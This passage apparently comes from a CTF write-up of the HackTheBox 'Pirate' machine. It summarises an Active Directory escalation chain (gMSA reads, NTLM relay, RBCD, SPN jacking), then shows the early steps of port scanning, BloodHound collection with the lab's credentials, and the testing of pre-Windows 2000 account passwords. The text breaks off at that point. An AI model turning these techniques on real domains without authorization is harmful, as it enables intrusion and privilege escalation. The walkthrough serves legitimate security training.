Pirate HackTheBox with CobaltStrike C2
Pirate HackTheBox
Pirate is a hard-difficulty Windows machine centered on an Active Directory chain where nearly all of the difficulty sits in the enumeration. Starting from assumed-breach credentials, initial enumeration uncovers computer accounts belonging to Pre-Windows 2000 Compatible Access, a group with predictable passwords. One computer account is also a member of a group authorized to read gMSA passwords, granting WinRM access to the Domain Controller. The Domain Controller turns out to be a Hyper-V host fronting an isolated network that holds WEB01, an ADFS server with NTLMv1 enabled and the WebClient service running. Coercing its machine account authentication and relaying it to LDAP grants Resource-Based Constrained Delegation over the host and an Administrator shell. From there, an AutoLogon password leads to a user who can reset their own administrative account. Finally, combining constrained delegation and domain-wide SPN write permissions enables moving the delegated SPN onto the Domain Controller, also known as SPN Jacking, and achieving final privilege escalation.

Manual Exploitation
Rustscan
We start off with rustscan to find open ports and services running on the box.
1
rustscan -a 10.129.244.95 -r 1-65535 -- -sC -sV -vv -oA nmap/pirate 10.129.244.95





From the scan results we can see that the domain name is pirate.htb and the Domain Controller is DC01, so the FQDN be DC01.PIRATE.HTB. Adding these entry to my /etc/hosts file.
The clock is 7hours7minutes29seconds ahead of our attacker machine’s time, so to fix that we need to run the ntpdate command.
1
sudo ntpdate 10.129.244.95
Since this is an active directory machine and an assumed breach scenario lets start the enumeration by gathering and looking at the bloodhound data using these credentials pentest:p3nt3st2025!& .
Bloodhound
We can use rusthound to gather ldap data.
1
rusthound-ce -d pirate.htb -u 'pentest' -p 'p3nt3st2025!&' -f dc01.pirate.htb -i 10.129.244.95 -c All -z

Marking the pentest user as owned in bloodhound.

We dont see any special privileges onto the pentest user.
Selecting the kerberoastable users, we can see 2 of them in the domain.

But the hashes for the both of these accounts were uncrackable.
Looking at the domain computers group, we have these objects associated with it.

In all of these computers, when we checked the inbound connections to the MS01$ machine account, we see this.

A.White is a member of IT group which has WriteSPN permissions over to MS01$.
Taking a look at the IT group we have this.

So with this I checked the cypher queries for the unconstrained delegation privileges in the domain.

The path that stands out in the above is from A.White to A.white_adm and then all the way to the DC.
So our goal is to get to A.White somehow.
One more thing that is identified in the domain is that the every machine account is part of the Pre-Windows 2000 compatible group.

The accounts that are part of Pre-Windows2000Compatible group have the passwords same as their name, so lets check that (Obviously the box creator doesn’t gave away the DC01 as the pass too!).
1
